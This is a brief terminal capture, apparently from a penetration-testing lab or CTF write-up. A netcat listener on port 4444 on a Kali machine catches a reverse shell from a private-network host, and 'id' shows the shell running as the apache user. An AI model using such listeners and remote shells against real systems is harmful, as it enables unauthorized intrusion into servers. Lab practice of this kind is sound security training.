 [root@kali] - [~] - [Fri Sep 01, 02:09]
[$] <> nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.65.133] from (UNKNOWN) [192.168.65.128] 32769
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$